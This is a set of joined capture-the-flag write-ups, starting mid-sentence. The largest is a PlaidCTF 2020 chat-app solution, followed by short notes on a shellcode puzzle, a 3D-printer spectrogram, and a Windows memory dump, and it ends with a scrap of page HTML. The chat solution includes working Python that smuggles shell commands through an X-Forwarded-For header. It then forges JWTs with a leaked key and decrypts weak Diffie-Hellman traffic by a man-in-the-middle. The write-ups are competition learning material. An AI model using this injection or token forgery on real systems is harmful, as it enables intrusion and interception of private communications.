-pointsize 32 -font %s -gravity center -draw "text 0,2 %c" png:- | base64 -w0` Another flow calls to it with: `base64 -d | convert -comment 'uploaded by %s' - -resize %dx%d png:- | base64 -w0` That one is interesting, `main_getAvatar` is called by `main_handleProfile` which is for changing profiles. If we try to upload an image as profile we can see a POST request to `/api/profile`, with the payload `{"avatar":"base64 of the image"}`:  We can also see the HTTP header `x-chat-authorization` which contains a JWT (JSON Web Token):  It contains my username and IP, probably used for authentication. We get that token when we login. So let's focus in the `uploaded by %s`. we can see a call to `main_getIPAddr` :  It uses X-Forwarded-For http header for creating the string. Doesn't seem to do any escaping. Well, let's try to send some request (we need to login and get a token because X-Forwarded-For affect the token which contains our ip): ```pythonurl = "https://chat.mooz.pwni.ng/api/login"headers = { "X-Forwarded-For": "aaaa",}r=requests.post(url, headers=headers, data= '{"username":"a123123","password":"123123"}');
assert r.status_code == 201token=json.loads(r.text)["token"]
headers = { "X-Forwarded-For": "aaaa", "x-chat-authorization":token}requests.post(url, headers=headers, data= "{\"avatar\":\"iVBORw0KGgoAAAANSUhEUgAAADAAAAAwCAQAAAD9CzEMAAAABGdBTUEAALGPC/xhBQAAACBjSFJNAAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAAAmJLR0QA/4ePzL8AAAAHdElNRQfkBBIVAx0cV5RhAAABSElEQVRYw+2TQStEURTHf4NETSyUqJGSYlIWFkoWZmFh87bKrHwDm8dSySilWLHhA1iOsrKwUEYpNSXNQhONSSlNsRg9M7oWTqfJ5j29u9L9vcU979zz/v/7zjsPHA6Hw+H4DyQiVfWxiEeKQZI8U+WRU/I0bB1ihU8MhjcuuSbAYDDcMW5H3hfBPO0ATFCXzANdNgyqIlfWdh5LxpAJf7wtcsUIYxJVdG/UhsGOrAXuJQp0byjcoCO0Yo8rZqhwwhedTDGL94fjRSbNOhd8aPd/rk074h43Ilhigwy7Ng0SHKicL3OUs2mwrGJnmjvUXC5cIOwzLWlU1GhSo2R8g16N0rLOMa25FDAcr0X7LTOzzTw+7zSpSaZJmQbdcQwGePo1mq8skG25P4r3BtDPFkVqBLxwzho9AGS5pU6J1Qi/qsPhcDhi8w319X/WwEB5cgAAACV0RVh0ZGF0ZTpjcmVhdGUAMjAyMC0wNC0xOFQyMTowMzoyOSswMDowMBEz25kAAAAldEVYdGRhdGU6bW9kaWZ5ADIwMjAtMDQtMThUMjE6MDM6MjkrMDA6MDBgbmMlAAAAAElFTkSuQmCC\"}")``` Now lets download our avatar (/api/avatar/a123123.png):  Looks good. So we can just inject a command, and the stdout will be as our avater file. (we even get it as response to /api/profile) So now lets send more interesting header: ```pythondef run_command(command): url = "https://chat.mooz.pwni.ng/api/login" headers = { "X-Forwarded-For": "1.1.1.1' | echo $(%s | base64 -w0) MAGICMAGIC '" % command, } r=requests.post(url, headers=headers, data= '{"username":"a123123","password":"123123"}');
assert r.status_code == 201 token=json.loads(r.text)["token"]
headers = { "X-Forwarded-For": "1.1.1.1' | echo $(%s | base64 -w0) MAGICMAGIC '" % command, "x-chat-authorization":token } r=requests.post(url, headers=headers, data= "{\"avatar\":\"iVBORw0KGgoAAAANSUhEUgAAADAAAAAwCAQAAAD9CzEMAAAABGdBTUEAALGPC/xhBQAAACBjSFJNAAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAAAmJLR0QA/4ePzL8AAAAHdElNRQfkBBIVAx0cV5RhAAABSElEQVRYw+2TQStEURTHf4NETSyUqJGSYlIWFkoWZmFh87bKrHwDm8dSySilWLHhA1iOsrKwUEYpNSXNQhONSSlNsRg9M7oWTqfJ5j29u9L9vcU979zz/v/7zjsPHA6Hw+H4DyQiVfWxiEeKQZI8U+WRU/I0bB1ihU8MhjcuuSbAYDDcMW5H3hfBPO0ATFCXzANdNgyqIlfWdh5LxpAJf7wtcsUIYxJVdG/UhsGOrAXuJQp0byjcoCO0Yo8rZqhwwhedTDGL94fjRSbNOhd8aPd/rk074h43Ilhigwy7Ng0SHKicL3OUs2mwrGJnmjvUXC5cIOwzLWlU1GhSo2R8g16N0rLOMa25FDAcr0X7LTOzzTw+7zSpSaZJmQbdcQwGePo1mq8skG25P4r3BtDPFkVqBLxwzho9AGS5pU6J1Qi/qsPhcDhi8w319X/WwEB5cgAAACV0RVh0ZGF0ZTpjcmVhdGUAMjAyMC0wNC0xOFQyMTowMzoyOSswMDowMBEz25kAAAAldEVYdGRhdGU6bW9kaWZ5ADIwMjAtMDQtMThUMjE6MDM6MjkrMDA6MDBgbmMlAAAAAElFTkSuQmCC\"}")
assert r.status_code == 200 return base64.b64decode(base64.b64decode(json.loads(r.text)["avatar"]).split(b"MAGICMAGIC")[0])``````>>> print(run_command("ls").decode()) binbootdevetchomeliblib64mediamntoptprocrootrunsbinsrvstart.shsystmpusrvar``` Let's try another command: ```python>>> print(run_command("ps").decode())``````console PID TTY STAT TIME COMMAND 1 ? SNs 0:00 /bin/sh -c base64 -d | convert -comment 'uploaded by 1.1.1.1' | echo $(ps ax | base64 -w0) MAGICMAGIC ', 89.xxxxxxxxx' - -resize 48x48 png:- | base64 -w0 4 ? SN 0:00 /bin/sh -c base64 -d | convert -comment 'uploaded by 1.1.1.1' | echo $(ps ax | base64 -w0) MAGICMAGIC ', 89.xxxxxxxxx' - -resize 48x48 png:- | base64 -w0 5 ? SN 0:00 base64 -w0 6 ? SN 0:00 /bin/sh -c base64 -d | convert -comment 'uploaded by 1.1.1.1' | echo $(ps ax | base64 -w0) MAGICMAGIC ', 89.xxxxxxxxx' - -resize 48x48 png:- | base64 -w0 7 ? RN 0:00 ps ax 8 ? RN 0:00 /bin/sh -c base64 -d | convert -comment 'uploaded by 1.1.1.1' | echo $(ps ax | base64 -w0) MAGICMAGIC ', 89.xxxxxxxxx' - -resize 48x48 png:- | base64 -w0```So it looks like we are running in some kind of a jail. So back to the output of the `ls`. There is one interesting file: `start.sh`. Let's read it: (I am reading it in chunks because it fails if the output of our command is too big) ```pythondef read_file(file_name): d = b'' index = 0 while True: dd = run_command("dd if=%s bs=1 count=4096 skip=%d" % (file_name, index)) if not dd: return d d += dd index += 4096``````python>>> print(read_file("start.sh").decode())``````sh#!/bin/bashnginx
nsjail -u mongodb -g mongodb -t 0 -d -v -l /var/log/nsjail.mongodb.log \--rlimit_as max \--rlimit_core 0 \--rlimit_cpu max \--rlimit_fsize max \--rlimit_nofile max \--rlimit_nproc max \--rlimit_stack max \--disable_clone_newnet \--disable_clone_newuser \--disable_clone_newns \--disable_clone_newpid \--disable_clone_newipc \--disable_clone_newuts \--disable_clone_newcgroup \-- /usr/bin/mongod --config /etc/mongod.conf --replSet rs0
sleep 10/usr/bin/mongo --eval 'rs.initiate()'sleep 5/usr/bin/mongo chat --eval 'db.users.insertOne({"username":"tomnook","password":"$2a$10$V7..P7hE.0ga.T3PStuhsOYjFVV9ihXYfTBENzVoaiTf76C9quPuO","avatar":<reducted>})'
export JWT_KEY="Pl4idC7F2020"nsjail -Me -e -u nobody -g nogroup -t 0 -d -v -l /var/log/nsjail.api.log \--rlimit_as max \--rlimit_core 0 \--rlimit_cpu max \--rlimit_fsize max \--rlimit_nofile max \--rlimit_nproc max \--rlimit_stack max \--disable_clone_newnet \--disable_clone_newuser \--disable_clone_newns \--disable_clone_newpid \--disable_clone_newipc \--disable_clone_newuts \--disable_clone_newcgroup \-- /usr/local/sbin/pctf-video-chat
tail -f /var/log/nsjail.api.log -f /var/log/nginx/error.log -f /var/log/nsjail.mongodb.log``` We can see that it creates the username 'tomnook', we can also see that `export JWT_KEY="Pl4idC7F2020"` We have the JWT key! So we can now login as tomnook and get the messages: ```pythontoken = {'ipaddr': MY_IP, 'username': 'tomnook'}
url = "https://chat.mooz.pwni.ng/api/messages"headers = { "x-chat-authorization": jwt.encode(token, "Pl4idC7F2020"),}r=requests.get(url, headers=headers);assert r.status_code == 200print(json.loads(r.text))``````[...., {'to': 'tomnook', 'from': 'isabelle', 'data': 'pctf{aModestSumOfShells}'}]``` Success!! ## Part 2Now when we can log in as the admin, let's get the list of the rooms from /api/rooms: ```json[{"_id": "000000000000000000000000", "host": "timmy_fc87dfa4", "room": "shop_c0ddd565"}, {"_id": "000000000000000000000000", "host": "timmy_446c2ede", "room": "shop_9415eba1"}]```We can see that timmy is always creating room, each time with a different user. The rooms probably disappear when tommy is joining them. Let's try to join the room ourself before tommy:  So let's take a look how joining/hosting rooms works: ```javascriptasync chatHost(room, password) { this.chatReset() try { this.connection = await this.createPeerConnection() this.channel = this.createDataChannel(this.connection) const offer = await this.connection.createOffer() await this.connection.setLocalDescription(offer) const data = await this.api.host(room, offer) this.room = data.room this.peer = data.username this.packetizer = this.newPacketizer(true, password || '') await this.connection.setRemoteDescription(data.answer) this.connected = true this.sendPendingCandidates() this.processPeerCandidates() } catch (e) { this.chatReset() console.log(e) return false } return true}
async chatJoin(room, password) { this.chatReset() const data = await this.api.find(room) this.connection = await this.createPeerConnection() try { this.channel = this.createDataChannel(this.connection) this.room = data.room this.peer = data.username this.packetizer = this.newPacketizer(false, password || '') await this.connection.setRemoteDescription(data.offer) const answer = await this.connection.createAnswer() await this.connection.setLocalDescription(answer) await this.api.join(this.room, answer) this.connected = true this.sendPendingCandidates() this.processPeerCandidates() } catch (e) { this.chatReset() console.log(e) return false } return true}```It creates a WebRTC connection, and send the ICE candidates to the other user with /api/message. (The same way regular messages are sent, just with a different message type). Those ice candidates are used to create the peer to peer conections. When we connected to the room with timmy, we got such messages from /api/message: ```json[{"to":"a123123","from":"timmy_eb0e6172","type":"ice","data":"{\"candidate\":\"candidate:1876313031 1 tcp 1518091519 ::1 34945 typ host tcptype passive generation 0 ufrag 83oP network-id 5\",\"sdpMid\":\"0\",\"sdpMLineIndex\":0,\"foundation\":\"1876313031\",\"component\":\"rtp\",\"priority\":1518091519,\"address\":\"::1\",\"protocol\":\"tcp\",\"port\":34945,\"type\":\"host\",\"tcpType\":\"passive\",\"relatedAddress\":null,\"relatedPort\":null,\"usernameFragment\":\"83oP\"}"}] ```And our browser sent similar messages to timmy. Now after the data channel is set, this is how messages are handled: ```javascriptconst wasReady = this.packetizer.isReady()const ptr = Module._malloc(e.data.byteLength)Module.HEAP8.set(new Uint8Array(e.data), ptr)this.packetizer.processData(ptr, e.data.byteLength)Module._free(ptr)
this.flushPacketizer()if (this.packetizer) { if (this.packetizer.isReady() && !wasReady) { this.currentPeer = this.peer if (this.options.onPeerConnected) { this.options.onPeerConnected() } } const dataType = this.packetizer.getDataType() if (dataType >= 0) { const dataPtr = this.packetizer.getData() const dataSize = this.packetizer.getDataSize() const data = new Uint8Array(Module.HEAP8.slice(dataPtr, dataPtr + dataSize))
switch (dataType) { case 0: if (this.options.onVideoData) { this.options.onVideoData(data) } break case 1: if (this.options.onSecureMessage) { const decoder = new TextDecoder() this.options.onSecureMessage(this.peer, decoder.decode(data)) } break case 255: this.disconnectPeer() break default: console.error(`Unknown peer message: type=${dataType}, data=${data}`) break } }}```The interesting part: ```javascriptthis.packetizer.processData(ptr, e.data.byteLength)// ...const dataType = this.packetizer.getDataType()const dataPtr = this.packetizer.getData()const dataSize = this.packetizer.getDataSize()```So what is this packetizer? It is implemented in webassembly.wasm, and has those functions: ```Connection(host, nonce, password, seed, seed_size) // the constructorprocessData(self, data, size)sendData(self, type, data, size)isRead(self)isError(self)getOutput(self)consumeOutput(self)getData(self)getDataSize(self)getDataType(self)```This is how it is initialized: ```javascriptnewPacketizer(hosting, password) { const rand = new Uint8Array(64) this.options.getRandomValues(rand) const randPtr = Module._malloc(rand.byteLength) Module.HEAP8.set(rand, randPtr) const nonce = hosting ? this.api.username + "\n" + this.peer : this.peer + "\n" + this.api.username const packetizer = new Module.Connection(hosting, nonce, password, randPtr, rand.byteLength) Module._free(randPtr) return packetizer}```So it is initalized with the nonce `<hosting username>\n<peer username>`, with the password and with a random seed. So now it is time for some reverse engineering. Here is some pseudo code: ```CConnection::Connection(...) { this->state = 0; RAND_seed(seed, seed_size); AES_set_encrypt_key(128, SHA1(password)[:16], nonce_encryptor); AES_encrypt(nonce, this->encrypted_nonce, nonce_encryptor); AES_encrypt(nonce+16, this->encrypted_nonce+16, nonce_encryptor); Connection::setup(this);}
Connection::setup() { if (hosting) { // Create the first packet dh = DH_new(); DH_generate_parameters_ex(dh, 64, 2, 0); dh_param_length = i2d_DHparams(dh, dh_param); DH_generate_key(dh); dh_pub_key = DH_get_pub_key(dh); write_byte_to_packet(0); write_word_to_packet(dh_param_length); write_bytes_to_packet(dh_param, dh_param_length); dh_pub_key_bits = BN_num_bits(dh_pub_key); write_word_to_packet((dh_pub_key_bits+7)/8); write_bytes_to_packet(dh_pub_key, (dh_pub_key_bits+7)/8); }}
Connection::processData(this, data, data_length) { packet_state = read_byte_from_packet(); // check that packet_state == this->state switch (packet_state) { case 0: // initialize connection if (hosting) { // ... } else { // loads the dh params from packet DH_generate_key(dh); dh_pub_key = DH_get_pub_key(dh); write_byte_to_packet(0); dh_pub_key_bits = BN_num_bits(dh_pub_key); write_word_to_packet((dh_pub_key_bits+7)/8); write_bytes_to_packet(dh_pub_key, (dh_pub_key_bits+7)/8); DH_compute_key(shared_key, other_pub_key, dh); // 8 bytes key = SHA1("0123425234234fsdfsdr3242" + shared_key)[:16]; AES_set_encrypt_key(128, key, this->send_encryptor); AES_set_decrypt_key(128, key, this->recv_decryptor); AES_encrypt(this->encrypted_nonce, encrypted_nonce, this->send_encryptor); write_bytes_to_packet(encrypted_nonce, 32); this->state = 1; } break; case 1: // not interseting, basically change to state to 2 ... case 2: // connection ready this->data_type = read_byte_from_packet(); this->data_len = read_word_from_packet(); // decrypt the data with this->recv_decryptor }}```
### The protocol:**Host -> Client**: ```BYTE - state - 0WORD - DH parameters lengthBYTE[] - DH parametersWORD - DH public key lengthBYTE[] - DH public key (for the connection key)```**Client-> Host**: ```BYTE - state - 0WORD - DH public key lengthBYTE[] - DH public key (for the connection key)BYTE[32] - encrypted nocne (with password and the connection key)```**Host->Clinet**: ```BYTE - state - 1``` Now for the data: ```BYTE - state - 2BYTE - data type (0 - video data, 1 - text message, 255 - disconnect)WORD - data lengthBYTE[] - data encrypted with the connection key``` So to summarize it, the connection negotiates an AES key using 64 bits Diffie-Hellman. Then the client sends to the host the nonce which is encrypted with both the connection key and the password. So the host basically verifies that the client has the password, it is impossible to connect without it. But - 64 bit DH is too weak. If we can get the traffic between timmy and tommy, we can crack and decrypt the video. Since we can impersonate any user (like we did in the first part), we can do it. # The plan - Man in the Middle1. Find the room that Timmy opened with `/api/rooms`2. Join the room as Tommy (`/api/join/<room_name>`), establish the WebRTC connection with Timmy.3. Host a room as Timmy with the same room name (`/api/host/<room_name>`), wait for Tommy to join, and establish the WebRTC connection with him.4. Transfer and capture the traffic between them.5. Crack the DH keys.6. Decrypt the traffic.7. ???8. Profit
Notice that we need that both of the rooms will have the same nonce, and the nonce is the username of the host and the client. So we need to use the exact same username as Timmy and Tommy. It isn't an issue since Timmy and Tommy use the same random postfix (So if the username of Timmy is `timmy_fc87dfa4`, the username that Tommy will use is `tommy_fc87dfa4`). I used the python library [aiortc](https://github.com/aiortc/aiortc) to implement the MITM code. ### The scriptIt is a little bit ugly, but it works: [mitm.py](https://github.com/koolkdev/ctf-writeups/blob/master/plaid2020/mooz-chat/mitm.py) The main logic: ```python
rooms = get_rooms()if rooms[0]['host'].startswith("timmy_"): print("join room %s" % rooms[0]['host']) channel_1 = join_room(rooms[0]['room'], rooms[0]['host'].replace("timmy","tommy")) channel_2 = host_room(rooms[0]['room'], rooms[0]['host']) while True: if not channel_1.queue.empty(): m = channel_1.recv() print("H: %s" % codecs.encode(m, "hex")) channel_2.send(m) if not channel_2.queue.empty(): m = channel_2.recv() print("C: %s" % codecs.encode(m, "hex")) channel_1.send(m) run(asyncio.sleep(0.1))``` After running the script, I got the traffic: ```H: b'000010300e020900f142e55f240288a302010200083255cf918dd81e89'C: b'00000875781b2554f4927fbaca5f08511f02c37ccef8515ff78c4f6b551247e6bb13841792d6b386b1f3a0'H: b'01'H: b'020001b2e091a81789b94c2515cabd51d2675ab2d44caf684aba48a6d2bdace8c565169f2d8eb0d554a5dae710b1af3fadad9fa3c2f615fe284df33fc2a14d5c108eb91e5242a4fb792ce055a4db9241fac569243186d1c603418c4898797bda7b3132d01fd06a8888d47f0107986cbcceeaf801461d3b9c074fc2900b208a851bd096b245469f58f82624ddc828537f4db915ab45469f58f82624ddc828537f4db915ab45469f58f82624ddc828537f4db915abefa493c12ebbaf9dd1cd486b6b2cd28438daaae613c5fef4354192282a40af1cee376b67fdacd8bbb7dc0e69ecd64005ae39dc0bea26414e038e654625ea1087429ec256c152c5c6204ac1d07c1972da622710b3d765c8ac48cd2e3e74f4bdad093c1d0800be79802773c355520f2687845943f3057c3a37aa29c9c1d4ecc6075db9ab38423559f13534f33d46567aca73cc0c84819a8112e86bf8064f6811dd3055e78c944ab1c77b0c82c2a90785d3697d436abadc7a7e103237253446436deee1f605dcf89d423629ab65634817b48aed151d4797806b7fa127a8e8a01541de5625bc6ab4248ae6c018995bcf4d66e872a21a207625af3014370d2d00f931c817b4cd5591fa5a1fc9228e42bf5762'H: b'02000116bc9b16babb742a3fbbec257594f8720f50e4ffb5c483df8fb7d45ebb7295624272f671ede8e456e0cae1e2f5142286259c6035912b9f3f49a0df92f63ce3343c6369d635143a682acd5f82447ae0a31dce7aaae67c459a9950dbd7176e9c55f4b2a09b0c559ceadff3e5f9e1794898ff0ec4e83a8b083b056408e4680ff2d875beb857969dec9eac39b9735e84c62623c407ff01bb5465ca4e97263a07a6d29ceefd8c89c1f00ad2ee781217a3862e21ccf87d16fb1fe1a09ff67d2f113ecc1b68ea016bcd96cdd089f29152e81e6c52721b1259ae4d6039a4ac6da01ad774860bf15786bdd13153ee527b9d035d14b5d63f75567187d2e682228f3ddeb8f4ac1924371d5c94a5d8675d169e0cd048e132d4fe4421f4a70c8a7529b843d9171a'H: b'020001163d7825b385bacb33ee587fcb44452852dba955fe66bc42d84a3a2b36930748100e6a35335e9e9aa1623c8538595fd364faf19e9266c7bd2419f9f483da080bfa14ed1ee409b7e3265d413b66715997fe08cb8629e7af52fac0fd0041653aa15e6e6f971f3c2c588f1c4befb908d8a2c0fae62ccf14cf218e3b8bcc752393eb64dcafec343fcfd4a311494bcd87cb69327ad6b0578728bf7209736697f262f18b71b665fb922613e8e7d1b21a378b2d202f1083a93cea04cc08d2aa1dda976322768ab171eaf2de4fb856cef6c7a44347aa2c9a472bd7fa95aab173aa25b18ff8f26f54bc959d84c8e826000dcf62ff407bf14e028772d60cd10221ab93220796b340aa3db3669257e1008d2b0c8be40f254ca0e619ceb18529827275e886562c'H: b'020001169dc5601fbe8ecf24aab04e02a4b5832601b106546e94d5b575e180a7e59574345167f8702b6c338b33e66b2255700f86b6e0830b8421bff77ceafa0a782e892a6013bce26fa7899b572e01e094383a5d66f4c4f9b7dcf0b7d7453df973b5e9fcafcf310d69ac3dc0c9a7f54c186cf6ae3e6b94499d9993948ced4f9c32c49760820cbc07fa5f0bb7fd5b8a43d0dc5a946053eb58f74263eb66d1f5ce34976bf41374d235598d0a661b0511f517ace2993fb3ce81b781a58a2229ebbeaa923874d695578af5bff48807662cc4b8c98a7f4cfea81fd4338e9a461d3612b11a4a74a6c1b18e7f95b98dfab8e65eedfde3f1547daefc4e319f2f4b33d646bc7bfdc18271c03554197d78d3c424177031e86f55ebdc2f258c489bfca188661f6f2bfd'....```
So the parameters for the DH are:```g=2p=17384709708392335523g**x=3627033298973761161```
```g**y = 8464545346795901567```
64-bit Diffie-Hellman is breakable within reasonable time on PCs using [the GNFS algorithm](https://en.wikipedia.org/wiki/General_number_field_sieve) for solving the discrete log problem.Since the algorithm is quite complex, we just looked for a pre-written implementation; after fiddling with a few tools, [GDLOG](https://sourceforge.net/projects/gdlog/) deemed to be the winner.
Working with GDLOG is nontrivial though. First, we need to prepare a task file:```g: 2p: 17384709708392335523t: 8464545346795901567q: 8692354854196167761```
`g` is the generator (which is fixed to 2 in our case); `p` is the field prime (chosen by the server); `t` is `g**x mod p`, which is the server's public key. `q` is a bit puzzling: the GNFS algorithm solves a slightly more generic problem, however by using `q = (p-1)/2` it solves the discrete log problem.
After running GDLOG on this task (using `gdlog.py taskfile`), we get:```__main__.GdlogException: Configuration keys lc0Fact not found. Please add these keys to the job file (see README for more details).```
GDLOG now populated some more parameters in our task configuration file, among them is:```f0:[ -72542 -1788608 2188457 ]```
This is a polynomial chosen by GDLOG; it expects `lc0Fact`, which is the factorization of the most significant coefficient of `f0`, and can be calculated simply by running `factor 2188457`. We are also missing `p1Fact` which is the factorization of `p-1` (which, similarly, is given by `factor 17384709708392335522`). Therefore, we add these lines to the task configuration file:```lc0Fact: [ 41 53377 ]p1Fact: [ 2 8692354854196167761 ]```
Running `gdlog.py taskfile` again, we finally get our solution:```Logarithm of the 8464545346795901567 to the 2 is 5980053691502474284. Checking result: ok```
We get that `x=5286236525714760900`. Now we have `x`, `g`, `p`, and `g**y`. To get the shared secret `g**(x*y) % p` we can just calculate `(g**y) ** x % p`:
```pythonIn [1]: hex(pow(gy, x, p))Out[1]: '0x7c35faf0dad285c9'```
And we broke the shared secret.
Let's try to decrypt the first packet: ```pythonAES.new(hashlib.sha1(b"0123425234234fsdfsdr3242" + codecs.decode("7c35faf0dad285c9", "hex")).digest()[:16]).decrypt(codecs.decode("e091a81789b94c2515cabd51d2675ab2d44caf684aba48a6d2bdace8c565169f2d8eb0d554a5dae710b1af3fadad9fa3c2f615fe284df33fc2a14d5c108eb91e5242a4fb792ce055a4db9241fac569243186d1c603418c4898797bda7b3132d01fd06a8888d47f0107986cbcceeaf801461d3b9c074fc2900b208a851bd096b245469f58f82624ddc828537f4db915ab45469f58f82624ddc828537f4db915ab45469f58f82624ddc828537f4db915abefa493c12ebbaf9dd1cd486b6b2cd28438daaae613c5fef4354192282a40af1cee376b67fdacd8bbb7dc0e69ecd64005ae39dc0bea26414e038e654625ea1087429ec256c152c5c6204ac1d07c1972da622710b3d765c8ac48cd2e3e74f4bdad093c1d0800be79802773c355520f2687845943f3057c3a37aa29c9c1d4ecc6075db9ab38423559f13534f33d46567aca73cc0c84819a8112e86bf8064f6811dd3055e78c944ab1c77b0c82c2a90785d3697d436abadc7a7e103237253446436deee1f605dcf89d423629ab65634817b48aed151d4797806b7fa127a8e8a01541de5625bc6ab4248ae6c018995bcf4d66e872a21a207625af3014370d2d00f931c817b4cd5591fa5a1fc9228e42bf5762", "hex"))``````pythonb'\x1aE\xdf\xa3\x9fB\x86\x81\x01B\xf7\x81\x01B\xf2\x81\x04B\xf3\x81\x08B\x82\x84webmB\x87\x81\x02B\x85\x81\x02\x18S\x80g\x01\x00\x00\x00\x00\x01F4\x11M\x9bt\xbbM\xbb\x8bS\xab\x84\x15I\xa9fS\xac\x81\x8cM\xbb\x8bS\xab\x84\x16T\xaekS\xac\x81\xc3M\xbb\x8cS\xab\x84\x12T\xc3gS\xac\x82\x01\x04M\xbb\x8dS\xab\x84\x1cS\xbbkS\xac\x83\x01E\xf9\xec\x01\x00\x00\x00\x00\x00\x00C\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x15I\xa9f\xb2*\xd7\xb1\x83\x0fB@M\x80\x8dLavf58.42.100WA\x8dLavf58.42.100D\x89\x88@\xc3\x88\x00\x00\x00\x00\x00\x16T\xaek\xbc\xae\x01\x00\x00\x00\x00\x00\x003\xd7\x81\x01s\xc5\x81\x01\x9c\x81\x00"\xb5\x9c\x83und\x86\x85V_VP8\x83\x81\x01#\xe3\x83\x84\x01\xfc\xa0U\xe0\x01\x00\x00\x00\x00\x00\x00\x07\xb0\x82\x01@\xba\x81\xf0\x12T\xc3g@\xbfss\x01\x00\x00\x00\x00\x00\x00.c\xc0\x01\x00\x00\x00\x00\x00\x00\x00g\xc8\x01\x00\x00\x00\x00\x00\x00\x1aE\xa3\x87ENCODERD\x87\x8dLavf58.42.100ss\x01\x00\x00\x00\x00\x00\x009c\xc0\x01\x00\x00\x00\x00\x00\x00\x04c\xc5\x81\x01g\xc8\x01\x00\x00\x00\x00\x00\x00!E\xa3\x87ENCODERD\x87\x94Lavc58.78.102 lib\x00\x00!\x00\x00\x00\x9cq\x03\x00\x9cq\x03\x00'```Looks good!
So let's decrypt everything:```pythondata = b''aes = AES.new(hashlib.sha1(b"0123425234234fsdfsdr3242" + codecs.decode("7c35faf0dad285c9", "hex")).digest()[:16])for packet in packets: state = packet[0] if state != 2: continue ptype, length = struct.unpack(">BH", packet[1:4]) data += aes.decrypt(packet[4:])[:length]open("video.webm", "wb").write(data)``` Success! ## TL;DR:**Part 1** - Shell injection, find the JWT key, login as the admin. **Part 2** - MITM for getting the encrypted traffic + weak encryption allows us to decrypt it (64 bit Diffie-Hellman) |
- disassemble with capstone- identify each function as one of 5 templates- parse our template variables- substitute template variables into Z3 reimplementations of each template- run the solution from instance in Japan to speed things up- 12 byte shellcode to read more shellcode- win |
# The 3D Printer Task (misc, 252+12 pts, 12 solved)
Provided recording shows 3D printing session. Unfortunately the video was damaged after first letters, so the flag should be recovered from the audio.
Spectrogram analysis revealed some interesting patterns, best visible in 16000 Hz:

The vertical strips appear when the printer head is moving from one character to another. Between them there are narrow horizontal lines. It turned out that these lines correspond to outlines of the letters:

From total of 15 characters, the first 3 (`SAF`) occurred in the video. The fourth and the last one were assumed as `{` and `}` (and later confirmed). At that moment 10 characters remained unidentified.
For convenience the characters were laid one below another.

It is clearly visible that characters 5, 9 and 2 (known letter `A`) are identical in shape.
The remaining eight characters did not match known patterns, so they required another strategy. Key observations helpful to complete this task were:
- each character is only consisted of vertical and horizontal lines that are laid interchangeably,- the printer head starts its movement in bottom left corner, draws lines counter-clockwise and returns to initial position, closing the loop.
In this way each character can be analyzed from the beginning or from the end. It is particularly useful for letters with flat left side, like D, E, F or P --- their spectrogram representation ends with very long line.
That approach allowed to deduce the flag: `SAF{AIRGAPPED2}`. The difficulty of the characters varied:
- trivial: I, A (shares the pattern with known letter)- easy: E- medium: P, D- hard: R, G, 2
The whole task was quite burdensome, but the biggest problem was that `2` was initially identified as `Z` by the mistake. It took some time to find and correct this. |
_Photography is good fun. I took a photo of my 10 Windows earlier on but it turned out too big for my photo viewer. Apparently 2GB is too big. :(_
_https://drive.google.com/file/d/1y4sfIaUrAOK0wXiDZXiOI-q2SYs6M--g/view?usp=sharing_
_Alternate: https://mega.nz/file/R00hgCIa#e0gMZjsGI0cqw88GzbEzKhcijWGTEPQsst4QMfRlNqg_
_Dev: Tom_
Note: The link might be invalid by the time you came here.
This is a memory forensics challenge. So we can use memory forensics tools like [Volatility](https://github.com/volatilityfoundation/volatility) to scrap this humongous 2GB file.
Then first thing to do is recognize what kind of OS this snapshot is based on, we do `imageinfo` on this.
`python vol.py -f ../imagery.raw imageinfo`
It's based on `Win10x64_15063` profile, and it's recognized so we're good to go. Some of you might having trouble getting `volatility` to work properly, I suggest you to just pull it from the git repository and then use the via `python vol.py` instead of installing `volatility` via `pip`.
After that we explore a bit to see what the user are using.
`python vol.py -f ../imagery.raw --profile=Win10x64_15063 pstree`

There are a lot of services, like usual Windows like `svchost`. But there is a Notepad opened. Huh, Notepad is not a service. We might take a look at it. `notepad` command in Volatility can only be used for Win7 or earlier, so that's a bad sign.To see what might be typed inside the Win10 Notepad, we need to dump the memory based on notepad. 6076 is the PID so we gonna scrap that up!
`python vol.py -f ../imagery.raw --profile=Win10x64_15063 memdump -p 6076 --dump-dir=../output`
aaaand it's dumping huge chunk of file.
It's dumped (like me haha get it)(just kidding), now we need to search the flag. It's a whopping 267MB of raw memory data, and most of it are junk, so we need to be a little bit smarter in our search. Basic search of `strings` doesn't work. Hmmmm....
Several Googling later, there is a tutorial on fetching data in notepad memory dump using volatility, and it also mentioned that Notepad processed text in Little-endian, and that's why normal strings didn't help at all, because it fetches using big-endian by default.
After that I opened the file using HexEditor, a free hex editor GUI which I would always recommend rather than having terminal `hexedit`, pretty straight-forward to use.
I searched for the `rtcp` tag with Little-Endian search option and boom.

The flag is`rtcp{camera_goes_click_brrrrrr^and^gives^photo}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
